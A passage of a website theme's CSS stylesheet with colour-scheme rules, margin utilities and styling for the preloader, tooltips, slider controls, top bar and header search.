.ml_90{ margin-left: -90px !important; }
.ml_100{ margin-left: -100px !important; }
.ml_110{ margin-left: -110px !important; }
.ml_130{ margin-left: -130px !important; }
.ml_150{ margin-left: -150px !important; }

.mr-0{ margin-right: 0px !important; }
.mr-10{ margin-right: 10px !important; }
.mr-15 { margin-right: 15px!important; }
.mr-20{ margin-right: 20px !important;}
.mr-25{ margin-right: 25px !important;}
.mr-30{ margin-right: 30px !important;}
.mr-40{ margin-right: 40px!important;}
.mr-50{ margin-right: 50px!important;}
.mr-60{ margin-right: 60px!important;}

.mr_10 { margin-right: -10px!important;}
.mr_15 { margin-right: -15px!important;}
.mr_20{ margin-right: -20px !important;}
.mr_25{ margin-right: -25px !important;}
.mr_30{ margin-right: -30px !important;}
.mr_40{ margin-right: -40px!important;}
.mr_50{ margin-right: -50px!important;}
.mr_60{ margin-right: -60px !important; }
.mr_70{ margin-right: -70px !important; }
.mr_80{ margin-right: -80px !important; }
.mr_90{ margin-right: -90px !important; }
.mr_100{ margin-right: -100px !important; }
.mr_130{ margin-right: -130px !important; }
.mr_150{ margin-right: -150px !important; }
.mr_160{ margin-right: -160px !important; }
.mr_180{ margin-right: -180px !important; }
.mr_200{ margin-right: -200px !important; }
.mr_240{ margin-right: -240px !important; }



/* ===============================================
    Color
------------------------*/
/** 1.Skin-color **/
.cmt-textcolor-skincolor,
.cmt-textcolor-skincolor h1, 
.cmt-textcolor-skincolor h2,
.cmt-textcolor-skincolor h3, 
.cmt-textcolor-skincolor h4,
.cmt-textcolor-skincolor h5,
.cmt-textcolor-skincolor h6,
.cmt-textcolor-skincolor a, .cmt-textcolor-skincolor i,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
a.cmt-textcolor-skincolor, i.cmt-textcolor-skincolor, 
:not(.cmt-bgcolor-darkgrey) a.cmt-textcolor-skincolor,
:not(.cmt-bgcolor-darkgrey) i.cmt-textcolor-skincolor,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h1, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h2,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h3, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h4,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h5,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h6,
.cmt-bgcolor-darkgrey a:hover,
.cmt-textcolor-white a:hover,
.cmt-bgcolor-darkgrey a:hover i,
.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor i,
.cmt-bgcolor-grey .cmt-btn-color-skincolor,
.cmt-list-icon-color-skincolor li i,
.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.cmt-btn-style-border.cmt-btn-color-skincolor, 
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-icon_element-color-skincolor, 
.cmt-icon_element-color-skincolor:not(.cmt-icon_element-fill) i, 
.cmt-bgcolor-darkgrey .cmt-icon_element-color-skincolor i, 
nav.main-menu ul.menu > li.active > a,
a:hover, .cmt-bgcolor-darkgrey a:hover, .section-title h5,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before,
.cmt-tabs.tabs-style-02 ul.tabs li a i ,
.cmt-p_table-amount, .cmt-p_table-price,
.featured-imagebox-portfolio .featured-content .featured-title h5 a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child),
.widget.widget-download ul li i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 span


{
    color: #d43b41;
}

/** Skin-bg-color **/
.cmt-bgcolor-skincolor,
.cmt-bgcolor-skincolor > .cmt-bg-layer,
.cmt-bgcolor-skincolor > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover:before ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:after,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-bgcolor-grey .tooltip:after, .cmt-bgcolor-grey [data-tooltip]:after,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover,
nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button,
.header_cart .cart_count,
.cmt-progress-bar .progress-bar-inner .progress-bar:before,
.widget ul#menu-footer-quick-links li a:before,
.widget .widget-title:before,
.cmt-bgcolor-darkgrey .tooltip-top:after,
.social-icons.circle li>a:hover,
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before,
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before,
.featured-imagebox-team .media-block .social-icons li a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before,
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-bgcolor-darkgrey .testimonials-info .slick-prev:hover, .cmt-bgcolor-darkgrey .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a.active,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.accordion .toggle.cmt-control-left-true .toggle-title a:after,
.featured-imagebox-team.style1:hover .team-sep-icon i,
.ttm_subscribe_form .btn[type="submit"],
.footer .widget .widget-title:after, .widget .widget-title:after,
.featured-imagebox-services .cmt-box-view-content-inner:before,
.time-line-dot:before, .time-line-dot:after, .time-line-dot i,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.progress-bar-color-bar_skincolor,
.widget.widget-nav-menu ul li::after,
.widget.widget-download ul li:hover,
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current,
#totop.top-visible
{
    background-color: #d43b41; 
}


/** Skin-border-color **/
.cmt-btn-style-fill.cmt-btn-color-skincolor, 
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-page-title-row-inner .row, .social-icons.circle li>a:hover,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i

{
    border-color: #d43b41;
}
.cmt-bgcolor-darkgrey .tooltip-top:before, .cmt-bgcolor-darkgrey .tooltip:before, 
.cmt-bgcolor-grey .tooltip-top:before, .cmt-bgcolor-grey .tooltip:before,
.cmt-bgcolor-grey [data-tooltip]:before,
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after,
.featured-icon-box.icon-align-before-content.style3:after,
nav.main-menu
{
    border-top-color: #d43b41 !important;
}
.cmt-bgcolor-darkgrey .tooltip-bottom:before{
    border-bottom-color: #d43b41;
}


/** 2.Darkgrey-color **/
.cmt-textcolor-darkgrey,
.cmt-textcolor-darkgrey p,
.cmt-textcolor-darkgrey h1, .cmt-textcolor-darkgrey h2, .cmt-textcolor-darkgrey h3,
.cmt-textcolor-darkgrey h4, .cmt-textcolor-darkgrey h5, .cmt-textcolor-darkgrey h6, 
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white i,
.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn-color-dark, .cmt-btn-color-skincolor:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon_element-color-darkgrey, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-darkgrey > i,
.cmt-icon_element-color-darkgrey:not(.cmt-icon_element-fill) i ,
.cmt-icon_element-fill.cmt-icon_element-color-white i,
.footer .cmt-textcolor-darkgrey p,
.footer .cmt-textcolor-darkgrey a,
.featured-imagebox-team .featured-content h5 a,
.featured-icon-box.icon-align-top-content.style3 a.di_link i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5,


.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.testimonials .testimonial-content blockquote,
.ttm_subscribe_form .btn[type="submit"]:hover i,
.testimonials .testimonial-caption h5,
.cmt-progress-bar .progress-bar-percent,
.cmt-progress-bar .progressbar-title

{
    color: #1f2437;
}

/** DarkGrey-bg-color **/
.cmt-bgcolor-darkgrey ,
.cmt-bgcolor-darkgrey > .cmt-bg-layer,
.cmt-bgcolor-darkgrey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bgcolor-skincolor .tooltip:after, .cmt-bgcolor-skincolor [data-tooltip]:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark, .tooltip:after, [data-tooltip]:after,
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:not(.btn-inline):before,
.cmt-header-style-overlay .cmt-stickable-header.fixed-header,
.testimonials-info .testimonials .testimonial-avatar:before,
.testimonials-info .testimonials .testimonial-content:before ,
.progress-bar.progress-bar-color-bar_dark,
.progress-bar.progress-bar-color-bar_skincolor .progress-bar-percent,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a.active,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover

{
  background-color: #1f2437;
}

.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover, a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.tooltip-top:before, .tooltip:before, [data-tooltip]:before ,
.testimonials-info .testimonials .testimonial-content

{
    border-color: #1f2437;
}

.cmt-bgcolor-skincolor .tooltip-top:before, .cmt-bgcolor-skincolor .tooltip:before, .cmt-bgcolor-skincolor [data-tooltip]:before, 
.tooltip-top:before, .tooltip:before, [data-tooltip]:before{
    border-top-color: #1f2437 !important;
}


/** 3.White-color **/
.cmt-textcolor-white, .cmt-bgcolor-skincolor a, .cmt-textcolor-white a, 
.cmt-btn-color-white, .cmt-icon_element-color-white, .cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-textcolor-white h1, .cmt-textcolor-white h2, .cmt-textcolor-white h3, 
.cmt-textcolor-white h4, .cmt-textcolor-white h5, .cmt-textcolor-white h6, .cmt-textcolor-white a,
.cmt-bgcolor-skincolor h1, .cmt-bgcolor-skincolor h2, .cmt-bgcolor-skincolor h3, 
.cmt-bgcolor-skincolor h4, .cmt-bgcolor-skincolor h5, .cmt-bgcolor-skincolor h6, .cmt-bgcolor-skincolor a,
:not(.cmt-bgcolor-skincolor) .cmt-textcolor-white span,
.cmt-bgcolor-darkgrey h1, .cmt-bgcolor-darkgrey h2, .cmt-bgcolor-darkgrey h3, 
.cmt-bgcolor-darkgrey h4, .cmt-bgcolor-darkgrey h5, .cmt-bgcolor-darkgrey h6, .cmt-bgcolor-darkgrey a,
.cmt-textcolor-white .cmt-social-links-wrapper ul li a,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor i, 
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover i,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor:hover i,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-darkgrey i,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-skincolor i,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover, nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-bgcolor-skincolor .section-title h2.title,
.cmt-bgcolor-darkgrey .section-title h2.title,
.cmt-bgcolor-skincolor .section-title h2.title strong,
.cmt-bgcolor-darkgrey .section-title h2.title strong,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content blockquote,
.cmt-bgcolor-skincolor .testimonials .testimonial-content blockquote,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content h5,
.cmt-bgcolor-skincolor .testimonials .testimonial-content h5,
.social-icons.circle li>a:hover,
.social-icons.circle li>a:hover i,
.featured-imagebox-team:hover .media-block .social-icons li a:hover,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a ,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.page-title-heading h2,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.widget.widget-nav-menu ul li:hover a,
.widget.widget-nav-menu ul li.active a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.featured-imagebox-team.style1:hover .team-sep-icon i ,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.cmt-tabs.tabs-style-02 ul.tabs li.active a,
.cmt-tabs.tabs-style-02 ul.tabs li.active i,
.featured-imagebox-portfolio .featured-content .featured-title h5 a,
.featured-imagebox-portfolio .featured-iconbox a:hover,
.widget.widget-download ul li:hover,
.widget.widget-download ul li:hover i,
.widget.widget-download ul li:hover h4,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current { 
    color: #fff; 
}
.top_bar_contact_item,
.cmt-bgcolor-skincolor .title-desc, .cmt-bgcolor-darkgrey .title-desc,
.cmt-bgcolor-skincolor p, .cmt-bgcolor-darkgrey p,
.cmt-bgcolor-skincolor span, .cmt-bgcolor-darkgrey span,
.cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-bgcolor-skincolor .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-skincolor .cmt-progress-bar .progress-bar-percent,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progress-bar-percent,
.footer .widget ul.cmt-recent-post-list>li .post-date,
.footer .widget ul.cmt-recent-post-list>li .post-date i,
.cmt-bgcolor-skincolor .inside h3, .cmt-bgcolor-darkgrey .inside h3 {
    color: rgba(255,255,255,.90);
}


/** White-bg-color **/
.cmt-bgcolor-white, 
.cmt-bgcolor-white > .cmt-bg-layer,
.cmt-bgcolor-white > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-skincolor .section-title h5:before, 
.cmt-bgcolor-skincolor .section-title.title-style-center_text h5:after,
.cmt-bgcolor-darkgrey .section-title h5:before, 
.cmt-bgcolor-darkgrey .section-title.title-style-center_text h5:after,
.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.ttm_subscribe_form .btn[type="submit"]:hover {
    background-color: #fff;
}

/** White-border-color **/
.cmt-bgcolor-darkgrey > .sep_holder .sep_line,
.cmt-bgcolor-skincolor > .sep_holder .sep_line,
.cmt-progress-bar .progress-bar-color-bar_white.progress-bar{
  border-color: rgba(255,255,255,.06);
}
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-white ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover{
    border-color: #fff;
}


/** 4.Grey-color **/
.cmt-bgcolor-grey,
.cmt-bgcolor-grey > .cmt-bg-layer,
.cmt-bgcolor-grey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon_element-fill.cmt-icon_element-color-grey,
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content,
.cmt-header-style-03 .header_search .header_search_content,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-header-style-03 .header_search #search_query_top,
.cmt-toggle-title-bgcolor-grey .toggle-title ,
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select,
.comment-body,
.pagination-block .page-numbers{
    background-color: #f5faff;
}
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-grey{
    border-color: #f5faff;
}
.comment-body:after{
    color: #f5faff;
} 
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-grey{
    color: inherit;
}


/* ===============================================
    Pre-loader
------------------------*/
#preloader  {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    margin: -30px 0 0 -30px;
 }
#status {
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    background: #fff;
    background-image: url(../images/preloader-1.html);
    background-repeat: no-repeat;
    background-position: center;
}

/*  ===============================================
    SocialIcon / TooltipTop
------------------------*/
ul.social-icons{ 
    margin: 0; 
    padding: 0;
}
.social-icons li {
    display: inline-block;
    border: none;
    z-index: 1;
    position: relative;
}
.social-icons li{
    margin: 0 2px;
}
.social-icons li:last-child{
    margin-right: 0px;
}
.social-icons li a{
    display: block;
    min-width: 26px;
    text-align: center;
}
.social-icons.circle li>a {
    border-width: 1px ;
    border-style: solid;
    height: 33px;
    width: 33px;
    line-height: 33px;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 13px;
    border-radius: 50%;
}


/* TooltipTop */

.tooltip-top{ position: relative; }
.tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    position: absolute;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0);
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-webkit-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -moz-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-moz-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    transition: opacity .2s ease-in-out,visibility .2s ease-in-out,transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    pointer-events: none;
}
.tooltip:before, [data-tooltip]:before {
    z-index: 1001;
    border: 6px solid transparent;
    background: 0 0;
    content: "";
}
.tooltip-top:before, .tooltip:before, [data-tooltip]:before {
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: #000;
    border-top-color: hsla(0,0%,20%,.9);
}
.tooltip-top:after, .tooltip-top:before, .tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    bottom: 100%;
    left: 50%;
}
.tooltip-bottom:after{
    bottom: -100%;
}
.tooltip-bottom:before{
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: transparent!important;
}
.tooltip-bottom:before{
    bottom: -7px;
}
.tooltip-top:focus:after, .tooltip-top:focus:before, .tooltip-top:hover:after, .tooltip-top:hover:before, 
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, [data-tooltip]:focus:after, 
[data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    -webkit-transform: translateY(-12px);
    -moz-transform: translateY(-12px);
    transform: translateY(-12px);
}
.tooltip-top:after, .tooltip:after, [data-tooltip]:after {
    margin-left: -60px;
}
.tooltip:after, [data-tooltip]:after {
    z-index: 1000;
    padding: 8px;
    width: 120px;
    color: #fff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    border-radius: 5px;
}
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, 
[data-tooltip]:focus:after, [data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(Opacity=100);
    opacity: 1;
}


/*  ===============================================
    Slick_dots/arrows
------------------------*/
.slick-slide{ border: 0; outline: 0; }
.slick_slider.slick-dots-style1 .slick-dots{
    text-align: center;
    padding: 0;
    margin-top: -50px;
}
.slick_slider.slick-dots-style2 .slick-dots{
    padding: 0;
    margin: 0;
    padding: 0 15px;
    padding-top: 40px;
    top: 100%;
    text-align: center;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li,
.slick_slider.slick-dots-style2 .slick-dots li{
    display: inline-block;
    vertical-align: middle;
    list-style: none;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li button,
.slick_slider.slick-dots-style2 .slick-dots li button{
    height: 10px;
    width: 13px;
    line-height: 0;
    border: 0;
    border-radius: 30px;
    position: relative;
    margin-right: 7px;
    padding: 0;
    font-size: 0;
    background-color: #dedee7;
}
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button{
    width: 27px;
    height: 10px;
}
.slick_slider.slick-dots-style2 .slick-dots { text-align: left; padding-top: 30px;}
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button { margin-left: 0; }

.slick_slider .slick-arrow {
    width: 46px;
    height: 46px;
    z-index: 1;
    border: 0;
    border-radius: 100%;
    color: inherit;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    border: 0;
}
.slick_slider.slick-arrows-style1 .slick-prev{ left: 0; }
.slick_slider.slick-arrows-style1 .slick-next{ right: 0; }

.slick_slider.slick-arrows-style2 .slick-next{ 
    right: auto; 
    left: -315px;
    top: 90%;
}
.slick_slider.slick-arrows-style2 .slick-prev {
    left: -375px;
    top: 90%;
}

.slick_slider .slick-prev:before, .slick_slider .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick_slider .slick-prev:before {
    content: "\e629";
}
.slick_slider .slick-next:before {
    content: "\e628";
}
.slick-prev,.slick-next{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
section.pag-secc {
    padding: 75px 0px 30px;
}

/*  ===============================================
    TopBar
------------------------*/
.top_bar {
    width: 100%;
    z-index: 1;
    height: 51px;
    line-height: 51px;
    position: relative;
}
.top_bar_icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
}
.top_bar_contact_item {
    font-size: 13px;
    height: 51px;
    line-height: 51px;
    margin-right: 14px;
    padding-right: 14px;
    position: relative;
}
.top_bar_contact_item:last-child {
    margin-right: 0;
    padding-right: 10px;
    font-size: 15px;
    font-weight: 500;
    opacity: 1;
    color: #fff;
    font-family: 'Roboto', sans-serif;
}
.section-title.title-style-center_text h5 {
    font-size: 34px;
    color: #333333;
    margin-bottom: 30px;
    font-weight: 700;
    border-bottom: 2px dotted;
    padding-bottom: 13px;
    width: fit-content;
    margin: 0px auto;
}
.top_bar_contact_item:last-child i{ color: #fff; }
.slick_slider .slick-arrow{    background: red !important; color: #fff !important}
.featured-content {
    background: #ffffff;
}
.featured-imagebox-country.style1{    background: #ffffff;}
.top_bar_contact_item:nth-child(odd):after{
    content: unset;
}
.top_bar .social-icons { display: flex; }
.top_bar .social-icons li { margin: 0; }
.top_bar .social-icons li a{
    margin: 0;
    font-size: 12px;
    min-width: 40px;
}
.cmt-header-style-02 .top_bar .social-icons li a { min-width: 26px; }

.top_bar ul li.facebook-icon a {
    background-color: #385da9;
}
.top_bar ul li.twitter-icon a {
    background-color: #33ccff;
}
.top_bar ul li.google-icon a {
    background-color: #dc4a38;
}
.top_bar ul li.linkedin-icon a {
    background-color: #0073b1;
}

.top_bar ul li.facebook-icon:hover a ,
.top_bar ul li.twitter-icon:hover a ,
.top_bar ul li.google-icon:hover a ,
.top_bar ul li.linkedin-icon:hover a {
    background-color: #fff;
}


/*  ===============================================
    Header
------------------------*/
/** SiteBrand(logo) **/
.site-branding img {
    max-height: 77px;
}
.site-branding{
    display: flex;
    flex-direction: column;
    justify-content: center;
}


/* header_extra */
.header_extra > div{ 
    margin-left: 7px;
}
.header_search #searchbox{
   position: relative;
}
.header_search .search_btn{
    position: relative;
    padding: 0;
    border: none;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    width: 40px;
    line-height: 33px;
    text-align: right;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #eaeff5;
    border-radius: 0;
}
.header_search_content button.close-search {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 5px;
    box-shadow: unset;
    opacity: .30;
}
